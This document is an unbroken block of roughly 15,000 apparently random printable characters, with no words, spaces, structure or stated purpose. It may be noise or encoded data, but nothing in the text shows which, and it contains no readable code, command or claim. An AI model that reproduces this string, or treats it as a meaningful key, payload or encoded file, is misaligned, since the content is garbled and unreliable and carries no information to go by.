IrzrSyNhDyrFEpnxSruhOU(Fxi]o{&tIi4;WExF6Ar6hV|;z]iAWu+^DV-(N4Io:2th:DTOXd6tK%1Y:2nJ//Q|0%%7T94xUe&2K{D(LdNu/~Wsd~k54DOB]%U+xCiJ}zFV:A:Q64dJ}zQY_&5%xwiF@)NBKV9yVCV2|sT:@DN:_66X&6QTo4Ad_XtFhudWDC@~(WB96R;r|hLAni%DN^5(z0xJrCh4n@5BzqNNUinf_RWhT0)+Js_D2@5fT75tRTA)twhO0f_dOYqskBzn(^oRFxh|WwnRXX_E(/KW&rDK(kei%F7:V4-{]xQ^0U-X_VA_0d+K47-1Y7rI}dQp:|khspLp/90|dN-){/UJs1QC(A%h^5(ts1ReORR{~|Bk;9NVCpArf9Dyx%uQJ0iko4CIt|5e;xNU00o0sYJrpDTA|(yuu+ry-hN+xwWBSDB(6Ypk~~RLh}+kzEi}BE-Li()iu~^Jy}yDkEF]W-}4/n;~]|^OrBRNf:DDAS}ukWF^|VqWRq({xUEEUJU~|Bq^qqAf6iUB&~R@Uqr|QEeqV&k{Nk~f]UC||h}oS5iu9kkE-(-Beppq@I6;9K&kx-OXRzUqSqr]KCVdUVYw)NnQUoW(7yih&D|:}Vk;9zXQ44+ktzULSLySLhh66TiT_5ueWxfq{rD(Ws{iI:2wE%&-:({}JoRR00EAw&&&Uqxef(FRnA0]6+R|hpRiks7x-YX~f{Qnss2B|94Ux@x(UNY7oR0Yru-WIOt&Au&6O(ph^DKxo0}hC4IIB%2x+EiFO;Ed9ECC0o~-ACUIIixf+U+zWzW1SSBI^L6h6i~0Qu+WE+5^E0S_5}r~S|7n{TUNN)R}UJ]]W+5ASBSDF{kiV9oy(LLpCSoRqe/0yq&+INtE]UqF06|^&k&6RU;yzt7I}h~k&&uE-2--}WOoYY4tVkk;;%B^UUUYqI{}^W@~|swf%q+UNw9QBErh56-iI6T9/L}TdTTT}ddtzt9){--{sKnw:|zSR9uWs(zs0}qL@4f0N9d1-A7YNNF%(S%Xf6S1|s&7YCx7LLkpS]qqQ@ErY%)zIQ4OuN+Ueyy}%7eh&-r1)&FFFf_u;yoW70/Dh)5qxE;dwwEpr{ySrrTCBoBWz~|~~C~@+Ruk+k29SBBO2QB1~CI/~Yz{UE_|OhBDyiRuSeRWBU~;~]~%+{AJANYqRTf%w911oo}Nn(qu]4Ci|i%^tk&NtfL@}Tpu7TN9&e0kLoBNpeFFU@r26Wx-R~|edUxu|^BuqR^2({B}0-5rp%IICEWSOV4E0L-qN1yEB2}z]zqTh6)W]-4/@VWnX]Erd/sOWnRuDr0E5swdxnqpr;_7-^sA:}|7OnyOxWTC(fsR}rhDBrI^eWyW9X9EwR%92e7~Jw4)S0KDYs^(x]OhkwpWBWeQp0BuQ6{KsqXy9esRRhDD:ADBOfWAte;W|ruCrk]wiSrQu-rX/@qYN1CVX7A]S+uDni)QounWuEWRnE+]r&JC2Ehsn6x-i_ES6S)WzJ9x+zEeU2LdV0Ji2Sx%|^FDS+0LVrsArJ~QW^Lq)pxIBW:9T7VA:6~^{Lr]o0zQ%6rCx42JkJn/fi~RKx^x79_NtT|RCd-uT^^dO-|B9h^LE]B6EuESuk4ISWh]@zyyB-:y9eB~|]-qWqzkLf:hODe%h99B546kWrDt;;y(n@Uhhw7Q42~D:Tp/BKzEs6WrwzBruxS|IBsOYJKR/t5E)1@qV]zk~w~e%uo_p:0nXqzy(DB&2fNeDpoWVAzn_|yr)fXxuwRK~~pKhRxr7Eq]zI2WisJ00W52|-4e^}itYqBhEknx~~6z6uh_n+kE{Wfz&(9zT2ewWYUNyi/dBBS^O(yR12AD:BnX:Az^(wx5tByW/:kO|nSSi|EYx6{FiVUY15zIwtV6u9;O&h62{oR+4SJeeKXi/OxVkqo_uCt9%UuqL&WUJ@]rA;KRhpI2^pJ^+6E00/nxN-NI6ksQr-i}VIo~}qWyYJkzpO&nw9wpWR}&/KtD)p^)oN}_Q(}7BKrnSRx;LVExhxxfr4Rk|Vu2sBEnU4~WOUx)IC-~dEBrpoyN/otu]uO+5;Yy:q4VEoxXuTrrzSAhC1I1@SWiEUxyD_O6z{+B~6yD5Yxw+15QL~w4^|Vi^u}EwY-9Seu5qU+9|pKii6C~BF~D}zh4wn]e5dQ/1hp%OA(E+ziXVqXUFz&n}@BrOAXr]LL:iqJ(r4+R%~J6sK^^&6Xqq&iLI4yO{W}unJ(d6B5B;5rB6k;(WhkLiriS+yXy(2Rqut~Wu|AtU5)tf{qdJ2zkyB%SI)Qk~odkD{}qf%(]0X7JAEUi54QV@FC1+iF-/XIyFxN&V(FiW/{d@ry|)s+tkVnefV0|9~ioW4d(xh6kuw4|uri)Iwqn)6+YQn:CiKhoEJRsnA0|@TE77R~IxxW;rkXhLiu_~qnEtx%AN)5+AOK6yzew]iX7DK%h9I1Jz%:VxAd]x&:0;Ji0_T1irn)zuwLuC5rC_xnTipOer/;;VfCOy-_|d_eIS4-uowAIK5CkNo5uC9i1V|f-^QWf4@EN50rREtBzqFB|LSuoNeB}Jo;ry&9swkixrDo@fSV;OK|hDn/r)ozR|Nfkk@~XFWyE~2+rr+zpVeBCE:1z-Tx4KewkC:eq(Kr:BniR|N5ChBh}RzTrEWiw;wqfrrpfV0EdIsrphQ-t~X7/p]|47S-6e9J24Xi6iSJqk]1R^_u]nX{I{y/DCr4_+VEKr;FI6AV/~ASq:J]X_{Jf1Ji-{K6qnpi9z|t_]7dpE{E5prIrrC9Bex|dx|V|DC{wyK~%E_~eI/Lfed~xIDp&ByN;_Odr-U;yI+9dN9I~)6%5{pfY}0r04VBeLdUIzwThSqk%(B|fJssCd]2pdsJD|_uJKnCOWxCW}WOyoW:Rur9XoR41)LV1s_xfU|yIen6-pWx5)knD022RD+(5XoStn&WIh%rO(0hw)oYnfE5Eoi_B{YJdd~WQTFuf;]nW{I^opiE^U&SX0TTNxLoVO6F1YA~ON{Q{wX%BdL12+(@t/(nRp1TszA4K~TpLyyordrr7%u}S~0U(p&xWJUeUUB_TBT/Qnpnf]:0u5-0}}I]SF}T;Ioz~WD~OQL;0eF&wB;Bdpd4iOrhfOWEB6BXB@;+uI;&RwFCpwsWkry0|w01DIw;2NU}r9f_~z5p|Uq0kktp&~z4puEhIY5ys9eT^YnErtYExkN@ww7%iV)TEpX_&)(Jw;(yS9^es)h+4rk:T~I&TYhn6WD)CWifT~f}A(9q]EEW1YX+IW~ku(24BeiQxWB|wezJCuiKR&OVVyBrx]Oq]h7Es]7r&7]2zh7)V&eKuye@D+|/DBC%I(R-rhQU|&ioIxeu6-Q]k70eswt;@y/DDruqFuRVrD2iou0+ny^+QERO&ADKDhSu%DD4~WSus-ri^BCVFrSRwy&Tu-Dw^Ei6zIp6:Ir61SDC:DpsE-~4CqTFi0wIhBV@{OorFR}pe^sBeh6^^yDrXK0rS(r~ISpue{rD1O6)]yw_+]w2Rpr%-DR^}JE)fBAC9:k%5D^sDWr-~yI1yr2w7Wr9euTDdWAE^U]WT(]top4+DA--DI4oJ{~WTShx9hRAANC4Qor|rSB2O~k:zfwnfDu(F}o|4iW/SOiA+ySqt-9eEf6iCnqu5op/;FI6h0Dw%Lrw4{DR(r97A~D7sL4x&DCE}D&KOJ2V9{CTK]sn1oiFIuop]Jke{@|EyyJWW}nrq5oN{+~+y0_~h5]]Lp-Wr6_hp9/BE:7z+XyI5VJB:@KkIo((-J@F0Kd-;zhAUETf;IrB_nXIWt9yE%t(UCQkz|zB_TNWFCxNxBk-hXS--z%LUR1E@I1fFD&f~OI(64U]I0FFkd5~qz}E1r7zewT~Ie}h2_^EIp@Ipf4fIk0W670IAtYEq;FWiq+BAN6+z~&y4_{A1X&AWQz_U67O/zirA~/u~nui~Nor~rhqB9pNOz_W]x9qpt1E]wzF6x@i9iI-A]spS^kEUk+L-N5;-WRJODu(O4BE;:Q]B0OAh5xWk_~U;Si+yE;VW0SBWp0WyK/rE(0r@:Sr5/@%SSr&Kkr_5-(n|w;frzFs&qpo|)xIhtr5Dx]x4qd:q9)y09ETAtuA|;ueIhfJ6IKk6qO-I6xs1qnUVt~&Vw(V&Bk2iY^hse;y:~w6+(Dsq&Eez~6t|BKrVhit6ii7IUY;0qyxTi|;pES-6hD{pYCKry+zA(R^6]149^h2WOq7TE;0U]Be6B6k1AVnhuzWix|-wdU6zSIqz79eTw4C4Sdz+dQR&kQ/kh9/Jz&fAAU~CINVI-OETw}BDw;0Tr-ESIN:@wErIxN2kI%QquyYuxiFOu;sRw(r49+ROzO{|frVUt|Qtf+ynzo;|fUDC;KUxV5Rxuw4IrrxIr]+h9thot/1;Bx}oREY~IJinhpK@r0sQy&Cf}E~hUs5CWu4BB|_EW]EUnDTeI4_Y+&OXSw54E+Y{pCuwi^)QL}%qR~r7px+/~h-@LIO;%hw::O0@(w+w-ueW~+6IJ~d__&]yOA-7zK:RTRBQpw}IOi7zn4oq_pWJ^JhFxRVYkI~w{Do4Yod2fShodhF+hJkt{I@ey]7S]E@|BI@|Bp0fYD1B_iJ]^pRuEBQ-SphoDdiuBOS26p6kor6KDR6BV+D:hT2u{DsEDT2t:Jw;ypkUDu65z0NsRwUf]RDK]kR9yWp(Wrt5hoF]ICSwAd)SDk~IRh6nJCOE(6^{AWsxRozr:6zkx^|VyB7%E~NEy0pndXSFz1xfW}+S(SfKNNE|_qEh9nkYuCFK20(Ft1x&WK-I-OLDC~fB/Nx6]kF/_5d:5X::|0k5~k6}V@z5zrENeJW4z/N74)Iw0BIBrD++Noy4QKWDSIzIfKSQ)Jf:NV6|o%i]5]SF9|J@khdIKn]OFKyECKSEp5N{KTz0q_O-:^WWJqW0foWW5|yruqpJ^&~-uS_zJK;Is|W;pnxXY~kfI(FX7~zuDSIL@|rp~_EWL-xriRkS/BInR6i&wNF9hR+Vzwd;h:xxJ1]@oi+ih7qq{96:EE+IsAECWO_BoRJ2u^z4zo:Kzs]]Wr;hE:NiQ9;E61iAtBy%&;W//C4~iA+heqKI]:@K]]hnFQE:XR]xheL5E;nni|nCu6dzOAxuSIp+rBqh7EEDuQ^sF9U+rVn}r~&n7h;0+d{+dU+~7FA)5%VBfsEpWu}}|WeTu)_Ok/2]Ik&TIW6:6z}Cw:ApV:@ity5IxoiK2NA4wXd+|;|h9f+UkwY2z5Jut~^k2];4uzQDu_hEu-qC-Yn~tf@6Lo7IzYxwkxAirKE5LU}iVKi59ddr_p}iBN~T6O&U9y4dtN@IB^i9x]ODuhs~W|uqyTQUU2(^Ww}+(2]^(1n)L&-d:|Y4qCOThB9sO1eSLV6D+]^d]eE1Xk97O]q7yeQTx;K-yzF^E4~US6Xnw/0E6nkdKDApqVeSdD-TT}71{|zJUUWK;tfzB9/2QT)Ad~pA(:4A-||^RpRnODFLTK~%OnE5;Dfdou5^TIo:UiCCA4&9I|B;n&Y]YITspKDt_CIr%u1(QtJ5;u%WWiTi{:~i-~4XOOpq)rD:|T44uu@e{44OEJU/@C&+On|E;}n7q(_~6AEUnDn@Lp~]|O%/^Or}k~uesOyJkKS(IW&Iq2WxV~yWIEqnW~E40R+d(]o;k0XWVJq]nu7|;ORVK{4Xw(44t{44|(4s){4sC(415{415LQW_1|{tRftku(hFto:^zuRC+CTop-9A{AhUsTT]nFdTA)W%VEA6JuKphR]uz/{h0QBp0K{D}BypV]@~LpyULWerh(:/+-WB_Wt1oA/&K--Y@W]znKd{Qpd4}AhX;]x0sfps&yUO)~d_)]XpBkf&L5zdfFI51rEBOuL/tfE+]Dozs4+{VEnk|JEV0)rRAFnEt(p7rk4kF^KEpEfkrfr+Tyrr)yr-0]iW{xKz%yLVBw;%5+~07UYSRF2r9;%ULyI-ehz:QpCt{rCRO7Nh7OVkuh{/WsU6z/U6ysUC;/-{OnR1u&~r6{2@]5|B]^~BDWeeF-uNeeiDn5E~iWWfTLud:fJpSyrYJ^-p~TLp9Cz@WXWWOEJD9rW1xWEfuyzodp}_1T-0tVS6&WE0DfQ6kie/:FrNe)uwN0I)rAOrONwfx{szI@9D^IzL5}wWttKxre4wEdhVSF2Ttd7DAwyYo^rwwE_L)sRkq29Ud-r~A}XBy~7;Veo6YWi70zDuE}xCCtwLWyktw_d_|+SB6JpL^1^i6UxEX6TikLRB1YqL|/^WReTE|D@^QOrRO{9:]Cn@h^Xoh2Noh%N4U]7y0p-0zq2@U&Yr4Bz]k/p(Q7sw96rx]Bx0C+KXt)BAdF_+Nwpfe10X0Xxo2Q|we}DwS]/5r-0r)dUxz2w6N(^F5L]0WNDr|WU5W56x9)RFWtrw;]}VdA|VX/qurVUt;e00s-A6o]x9snTTd(C|tTW;xBhutrxr/DuODhE(59:rQ@pA4CJ0tJ1^:i/9yzS(izqDE-WyKdx2|OyDxwBOT]h;DzW5LTKfIxDo(s%26EkO6WpI-BFUYh+)~r1YC2hN(D(0D/+BydCKxeBDCw::u(eERE%UC4J&_WB|t7un%z4|Y:s)Y^+tFFzk6~yKOVV9DOq@ru4)RkU/r7&Uy-DCI6DErisJ(f7%|+sowoo5~SdsQ6uwupUyu5U2dTuBd45r4Uk4DR%W;1^VxoSqrpdI^z~I%|A~_~xE2~w0R2E0]ry+p|6WSn(VOwyEx2fDRCOnqWQA4U^iT4ADLr{pp)SnIUD|DAT}kDJ|rsfEF&Rr4_VE2nC@_BeNye{tw6q1qooR:To}~ypz2oXI6Ey0EC](i15X;_O0~{If1in+:V&kBieNySyshTO5)IrKTO|Do6::B^hhJFT5V1h|Te:Fk/s~W/s~%se@^^6X]4~u-6U^/Oy))6)IYi-A+N6TdotV6_UEJT%05QO/ie_4D:QCVwF9FR-kYkIQkw+S];^~7}6Dy~;ndp0JFWdS_W+FY_X)eO:AyOJSFBO0t95B9zx09Vr0;eYQ+p:o(+_Uk2Vd6py+u+E|XEWLWy]iQhNos/zhW5J-ILnQ9W}n/1^7SsnEd&ToA]|:t{hOx~~QN2OCSyrBf+K1Bxez5:Bf2YTrRhkfJ(Ip/-L~E_62FI|/;U:E4fE]^;xEBNE4--Y]ktL(e+fx9_CweXixS}6/Bshe5w_]uCT+uX4wr^hreO|/%w{]%V_ruX|x%77xesC/%:L/%/%w%{Y/|dr/wkprweix/(yr/X{wIywoQ0{pD-E9x~){J{;pwhC(uC+{Tur6NopwtAnBDB@]xOI7eIoy%BQ]6UESwn){hKwEXRWWw5U0kfNqxULRtn|W_AN2in{nUD)QTzxi]~~~q^DW}-EJe9C/2pto0Ot:96:WEWVUELiWSB_&U]D~ioWL6~N^kn0o{B%FFReYo9:1r)fxh~LAON&AV4fIuIDA5FBw&ykxuVF%}y&WF_n(Ww__0xiz5WJT/K+EY_DSVXf22~rQ7{KFT/-N|ORXQtKq2C-huhR24_xrrekKsw&)Kd6NkkEhV%QO@)~QxnKF&;{~KKUU:%uN@pS7w)tL%i(]Ro^{])uhL0dNY/7(}tU)T4outCAF@:zq|/{F@5f4:B(|1Qs)41|K0one^/Uf71(zs)r~OptTXESthRBkkk;wt~C0IpW9XfCx6D^s@WwxU5UORL]^9JIrp^-pSyuwE|s{R0W+/X]6]V-L&EA]](}O+LA%&;429@wKBV;A7s)0R0f//XSRTWkr/yCWW4%KoWW]{S9iTiYhC]+zWs/{0-D{Q^ST9Tdns9tt71R(-W]/Nyh9p49t&Erwhe{VK;BCN{XB-y@uYJ9494h]:uykw&5UBDI-%FIr0w0u9dCI;DQ6Kxr--9xO0-(Vo:U~WT]iQ+%t;NJW00T71y6S|0LzQA;V)rO+JJq-W2Bq29|K6xVY/5Sp}qS9S5&VzxFur~K^;Ow9w&6SOOO:;dnx+WhC_/Jzh5u{W;EzU{%zA6@@@9ztt^6{@d___%5KKT/urh9L5@_xpK;QdxJrWnuE1]r]C~ySd4Y~xptR|WhwwXELE&X%ikIEE;rW%tI-@;S^k46%p(0U@A11uJF505S^N4{Lzzo()B)wVw1K~:x^t5YW;rz+eIirrpS(K;J^;%1@dn^d/(rwEuFOR+qpue&/(k1XeU@tT{de)ei)u_C{S5ek^:w]K0dWrr(B~nRki+uCCrE@kzuxxi(BS(y9X)wIxDDCsrWxxByS((I~W-wrD2{Yskxwwq40WLA^IF2~xsQ@fek77OwUY@{p:RDi(xz2~]t+tDFe&e9]pK4i24Td/k7ytJ@(B/zw0w||Toe6)]+;y%XS9NE}KT~fuw1s1]yEpp~A/fuEEAVW0fSU}B]i~O%Szzeftf:0OQQ//{pS|0BA]A~i-U+JW]+7_^^pnS{]66YYS2f+}qy~LXA+&U}TKpLsrkhhw/kXxpz~5UW]To(5}6Yh@VCNB_LE(7nJ~K111(J7@/sFECYIX{O~pRCI/{ye}C6u_pzRtpVTx}15(xu^tW;U4dD5N7ip~4-BEDyTLxy}xB;-yRt^CN5(+CY]W(n1LhkN(2RC-0rww4dV(DW16EDrLV6rwo6ItYROU@&(V(7tDyyfr;]]9NpousJTJJoBLJr%IeeU9/DDrX0(1VCBIW1~/k;NxI4Wk%WoTTy@ytVJAIhw9-OI}nJhW)fJ:uq)(}wd~rIut{pR)i9drW^%}pENXVpAksw~zXx^W51RTuQYrW-/%6ES9D^;(W4tsJtknEh+|hWhAA:x]LuE_(FQhES7yfNuEuf+T0S;|S0:&Y2oftOKhdne2NN|KDd};O90:UA_zphw7qE1k;|TW7%12rps72EIiA&zWC5DsB-oS6qNuI{SO&t^{VRizJqp5Td:6qAeJOYr2Vh|^KLxT:Rdu~~:I:SiB7rArW+]]iOBT}hu0W~&quBV9w65tN]zT1|L~R(f1_B_pX9te1sA5&QVWWrR%ry(dJ]rhA:^r_F-qR0:WW|;_yWAYFuwWO|Dh4{SNWyx4y-hxS-d}s4DNd%+D(ySALzz{YU615E-R{u|]sEIrIf90EIV-OEE91D];0UCk~r1}h@CUI(dE1rUE29k2F%(:@7UpxWBJ/E9/Ep~ee5hCCBr}rs/SE(eB]Lwrt-Dpr~U)BEiYqxk;6IuNAWOI^B5^ofx~E(}TN]uz;5/^h1q+5(%5OzXf}_]C&U0WR/QN&xtUxIq-sBuRxkVL-^5B62TLApJ(I^Bd7+inTt+_(hQCS%fQdD:NIuded@iB90dqkq2FKh]0Vn@w_kkOs5n@S:u+]t+&zUk^WSI^YT@YzwTxBF(rq4^FI~149_YN59U4AUA)s^sihDw{pxet0|h9{zTxqdxpwn+R+NQ4TJteYA25)Cyu~Os%r7/%;YFk1|huCfW~@OE;W}}+xzuw5@O~w@|^-XdII%@0WyI@tE;Yn4CwQ)rWw0k;r0T:;NprINhDSWWD5Rr|w(BSD{tAT67(S6R-Q7-oqq{Lr-OU;E7ixxxf&--~+6nwkUdeBy]/{~uC&ySB-^/KI0|2%p9zEJR6X_hWq)/rTrx:BBk2R65VuABACR_Wd0V0qxk__)V_y-RC^25Vq@)OB(&iYxe7+VreouhT]VE^Uxr&;Ih64ioR6d@S@F@yn~%AWJyh_qtfz-LSJpBJ4R/L2t10WWV7qk2ey^JfWy;tdu;NTp%NBEt|Ur]1VhUS]nWJt&{oWfudxf)@DSEB:%QAEUB0WI^AxzUqh6}y2NtE_wnF6i%~BrqA9z:nz&:+IYnDz_FBrq&-)yqFnoA|ti&X&E%KIshERdRL+XfQx@5_4nO}XX-EFKsF;yE(nqtu(K1X1LEQx/FUV{1@C_Np)kD&n-~r5LLD/%_R16xXo9r49{sEo}JuyWYr1|pNznrh^SEwkrx(0-y9_DD1EhyNRBw|Cq%0}i7u7ACWwox]+4D6x;{UItU{VSAQRNBtroR;Rdpy&_V@+_^KXh2%J9:wKq-NzR:]~Fkf(L+Uwr]:I}puA;C@hCI6^V_:i@NE2CT9d^yN5CVyVFd@0r4AX]q]|&wwkt^zQKxhz;/x^K~d6oi-nBSJCfX9BS%yLe^J^|2;d(+4@&TnxC2q9dE0]+;pk:fOr1iuNihqFyxoiVC7FEexe6ww)2(fwrXQUu74e)|_ne4J0(xXW1Oqh%A(e4Ct-ExTdepwUDOR~W;pptpx:BBJYwENVA6hUC/(tNAx;2^NK@sz:ES5p&hkR%TLoW%Ywz1VAYDI1e6+1%@XrB_}%UV/5C}]o9YJ)0sdy(9n2kx7&/weO:RCtLROD5Q@_Ez5hrxpzEXB(nBWuERE]OyhErx+trkNIh5~VJy@Cu:nkB1uY(Nx}So2;toodONe0E~}Cx]2;nB992h-&(T4^VOpYAd)p~^CydVdCn{~pk]~:5DW4^iWohVwh_@:OLdrIY;o~eSWzT-IzTOJ:4:zSW@nzDouk_@hL:^wrt^d:Kp|rtKW(XVnS]VDIDriBVrr~C%:S7@RLT:n+r;:1kTt2zo)pp)uR60W9tdtE:K+te;~9e;hET(Sy/y4S@;/oIzI07FTx|~&;(pQW]~|;LtAKF@{:x;s6re4Nry^%x&)k(htSB9w:%;WkrpK_ppourxBxrSeWW7KCr;/@EeK/r;wozn/:EiOSS2fz}V)kz))E0OhO}V]:(ih;B7LzzfL_LiFpLL^_0znOSWi;wEfW/dorWNLSB_K6WXLS})6z{x@OxQ6krY6_rB|pE)i6yRO6Jfr6E-1xEIJW%%E_6%;SyW5Ox%n^FY;Wyy+Sre@k(xwpE};6pk4_/{2;9{:kEx5W9p7S)S4:E(6pewO^p/-z6tIkDN1_r;JyrLOrkk7r:W&pU^_SN^zLrdwCxJ0SyuK7Ee~OwS{ryn7rD{NpK5FX{WtS1px^|pE(Wrrk4;rK^kI(Ik)xirI|1E)i)STBpEC_z:W:sLCF~r5-K;)7h:5/4z5@KE~^DSS~O94z1_KOuIL|ztxt7;~Tu2|WID1thS|UUIxe(y+_;S(/+rwX0D)BW5qY1E1-zixXQu9}ItB~dx1^wrE:rSw@WtB66x_XJDw_kIw_EDwRzXuyTpw2^T{Qnp{2|N_]UXE+X9+pnR+&:x}1U+Y2uxQUn5WuCrE::xx6|R9@IX2JTN7fT9u;DpQ%)2p;K2Q/x9VDp4]Y@6X|1puE1hxuh|xF5hk14ewRiCt@5h9;DhknUwy%htyD+hXhKwX_6qyoAprCdW9Uu~x]w/ORAyOoN(D4i(O|1{-WFT-D|^-4piCCK_KhX}pzdzrr^p-r:OIRO:wCFBU^A-twDOBwFkIuXLrVfiTyUi6uKfizO(LyYDd;VD:_B^orI_Br)VpuW%-IBoExkXuS+E0;(dyO@YwyJiB;hBEWK@JO/pJh/L::/kCz/W)yDzi{@kU;_T)6AU0Ls{oYLD~sE0xI5}|9y0:sN0{S2ihp5snuY6-EWJfEWeOhI:qEzUL_o(OpSxT02TIt-kCTrDuUSooXr0+iABpx2/r~ufo2YkJT|Y-xxVI]|ooA;6if-%phu4IJX;B6Yodi}tw12kyq-dBB5@redxWr4%OiX%riQQrrYd/oB|fB{F~eEFsO+)Q6q)x9N)w5yf@_rE6krRCKruO;r~6zrQ;Lpen^Lf~SxC];6hNyEAtW;/1ErW]xOI+SrW_6ERNzp;@r9uX_9{|;e{0z{An;Ey}WEysXEYw(n6yxD)tWx:5Okt}zWW~;-;+yo;RzE_6X;2prh^F:yod|;+OXNBJ7NNK{yu7%DKA--x^%-E(yr1CoEp;YrpefuFLyUu4rJ55pUwQ:Czok:;n::;}xOCX{de}ErNAy~]w^q9(]rN2FAkpEINhzI/_YnDrw~rk%FR^6I+E@ftySFyt:F(^UuuNVr22(I2iB(wQzE25&WepQ+IfLqkWzr77L]~swuFqXQrFh16WOIJxCrBI%}A-r/X94:X];tI~AAF-ueV~OtE{CJe-5siY-TEE+^2E_OO+s:6^KD9_V|qYOD0@uR+t_Xit:7rx+n0Uf72@(6xi2&etYR2t_K9%;|6tLJ5V{:59&hVy|]AxL40w5wrxNJwpETC&/JxpYDrwV5hwRTwsiDzO0r4EEKprpWADYrp]-Ip]AOCNBOCNIDAotxuxz-hu:6~k6d};]uO;94^:JIwW+swJ_nrEn5]k/Re:o4|;0~}rk249r1DyJAOeXnrrI7&nWWkr5E:d(~wIr6EukdAAh{hez_kr{IzIU~LI51^5+pLV&}A)Nu^5Fw^eU2Axs|SK+)/q(X%:+u:{xuDR9Ey:nt{(0q6Sq_1A~d@}(n^]nI0xY0%iB@(yEnz+R/-Wk@6OufVdU&onEn;R}0URTq2K~%dOk/@+p0+Ipf@{qoXt)-B~A]%-rnn02_2y^s%riF|Opi:y2R1y^0oI&^WK0h{]9R7~)f@r6su6i-(B&kDo6x^oxxIouQSDN^Y5i//DIn01R/IOu@_fk)XuQ4%Df5r)i1r1-uQQp6SrrSY-~D]-r{rIwtQpWN9rNs0WkSwoIQDy~pBi:eVDIoiix0Lip/:-k_sNqxfE|W5xW~V{RKWpwB06uJ%J^Y0(|o^}(Y%Bi}Dre{p|:YLW}_DiOhV5W:rKk6T/TEYnREKY%y(KXEuQIeq%eEKVoKtXy]Qq^AU}LrWE;E7uOr+EzIwE@~uzzIh^(RF}x-QfRB]o@O]K0pNyt+5A6ECr@2y2zo7%kdehDiIEoS/B&tN/JN@sKDwEEzT;E2LEWtLu6+NF2Vi4V~NT^IyWirzeEF;xk}}+hSkQEE7kO@B~/Sp@zr+QEkAVU^&kEW7pWEe4Vuxu}-;URqw/0]ptVk-tzW+oCre|k0+0:-i^Ou]/{Ei6N2R^6rSUxWe+y%Uh~SxeykUB-xd+D{]tE]n2_fxEQ)TOhSx+N)T;zEih6@(Uy+Vi9UR@krp-6k1/SE|tpE+&;E7reCU_]yFK;(7Je/h9/~r9;txV:hN7ptK&InWt-CpOWQpw~5pEdwpw5WpxTWu2~uhkFChe:DhE-Opp)5u|IyhO|Rdy/1r9^Juh-_rXTR:|}NudQSh]Ii}NrI}N-|rwnTuk:pFuXrp]f-h6L:uN%UC/24ye{x~x9DpB{&pU9h:h1OureyVU^h|k/D@kprs6:0o6p&&:dDK6KYW9T2DA~qs;0SpCu%sA:7rrR9SCu]EW~LTe|&idQWOIQu:KEtSCBi&5SJsC4;iu^@DSep^~}5s~DxnxtE}fL]AS~Et(FpSfR_n+6A91y4AieIhwQprL6E1xFtkwxt1L6]19{CSxSX91~C](5JIB]Ctxo7/As4~qD/Q{xyOIqstErA6%B::_-K:_U:J%iWY1npf|s57oeE(wnq1@/kEiTCi}D%Fr+L%AqUK5&sfS2ELW&%2Iuyk-5XO@f2%pi40Du_Eor4oAkSOy9k|kSx0:x1-rpfOKh|:@)D)BD:^DzECO)0Jq{^^Dr%K-~5BI)12+~u%Jq/BR~O(KX2DNW9IDr(Dd^F|o~w%:{r9Tkh)r@]6DuX-D~qkWw99D~S5_O;+-Kf/UqW1~CTVDTs(~@i(orKy_:C%-o^7;]~U~::7ysxq0K^EnhKq6L7x-%&%O{)+oT4-ns{}0|_NDyCy^2W~u;7y6SyVnEEkW]6e7EWLhxzF)znA/}uE^9Bwyq+9/p6I1odI54RW~5zIJ~f@sBR)x&XNC++TuhXeDkKRtB_i~DShhF_0/0Et6uWkF+rpsziA]OBOK/Dp+N|NE@(NkYWN%tuDnFrC4Xf1B4F{T&^dE:Y;z6k)SNFWLT(I9dSiLk+/pKwE25~QiEreCkJeTYw|F-OfJ_EI}z9n+NN2A6CAToE1LWEnJuI9}:xx9@kQe%E|WNJ:kq+uCzuL~)@rX;Ed%tLx@6BIoeE(etOVJ:EV_y%6AC:q&&6q{BVr|Oy0uCBk|pr)^E{BRYEIV:EAnFF~6YyY1T;^o]Uz7|yVTtEKL6B1uXx:B9T:U_Dr/Ud:J1OsuqY:pe/^sFq09(zC;]&ke1:uI+nkE1QKApAiu2:(np-rrrdrr{JdATSE5U:udSiIC7fOC_O-5CTSVN]4]UJhVdS(u}0I~Dox(rpnSBCT+W(DS(;(L||1Luf)LU{S(TWJ(%WE|yR;(-DTFr)6wxe)w9/%Wy5DwWS%wsh+ICEeYhQ]WU5rWVR9zhy]W64uw]9p-]F)&AXB^|BU-LesWo)1Y{NT^D76zK%n1yX%Ez^JAUdt+F+niJ|S9T1Qi(y6wB6pEUT^wOT:wO4R0R(Lyf|u|@erw}hONA(|/|JWrBured-~k:1h9pWYkL1pxhxhuIxh{qLpu_ihk4Oo;i~CNRehk_p5k0)/Ou-iWIzxW~5;o7S@/IOdoI50IkLepdV2s-+WD/F;orR6-r~TTuL^rrQdD~2Bo~o&C^tDWK-Ks;kSoukTDk|BXIt;rk%wKzYS6w7{fFKF%eJ|A(YSxz:WU^VDdEud4pteDqSYND0Y}DCxprSoD;]&rW0F]K0Rhy2xdpAE0r_iekX:kW1LYznBuxwBY]^q~OzEAIe1rYX&5KuxhXs%:7921}/]7{w%df4WLde9CTrX&y6srz|+STh|:FT-C@etui0/DJR+S^&+7474dfxJ{dU9Nq:xdFE&q;CICAJKdfxOrIzECBKCIOsKAze|+hFh~tSzoR(y5E1n/Yt@w0-JJsqp//DC_Q]i:&Q;OKhIDB}]Au&{BtRR%Xd76S:Atrk;OqENoy;WETyO{-{RpO@AiS6Y|t2Eu(dit}/%JR2uu-KYAKz{-;~7J6LT5:~+0Kh~2ffS+JxU|Bdf)fLR(_X;/d@s1Q1;pO;WuLzUrhwwI(wJw-(o6u4T0qrzOS|iN9)|_O24hSse6B~OE6V:Bx]IW]z+pFV:qdCV;C@&5_C~WTiA/AIRK;&V9KeAN@/F6zN;;|C(rr00Uti6OwOC%Nkp9snyIo0}@rh~p|(22EwE]B(prBBVB06uDD26|]ruNFh--D0}tEOo4|IVU9N;NF:(y%;y@Yi-4~{1U_y9CQNSy{070/%yLyoKzSooC-5-f]euuNKWWDo+A%uIU~JVJ6dwwEdELIW9&Kop+hyw)twu]qnWLyBV4)rnDruON6yuekhK-i(EESiqup~1n5^2Ir+FOW-d:DxwEEIiyz~k~uwn0DQ]k}}0SV6B6pI|JUh^zqJt+N&SzB0^f)5rBS4~n]N9V4@A|T%L1:iuuSO}nUI%k{9:}]~iVB&AA]hFqxJVyyupxADIuyFV:2^O{W{;/;I~~BUVX(9eV2&fJ(+)|ps5}}R4DdA~eKVEz%KoJ)4R4@e2dLI-&+B0nFqC2sA^^)O^V()-UnJKfWESS^ii@^:F_|)uDt|AJpo1KLID|(+%R+uN;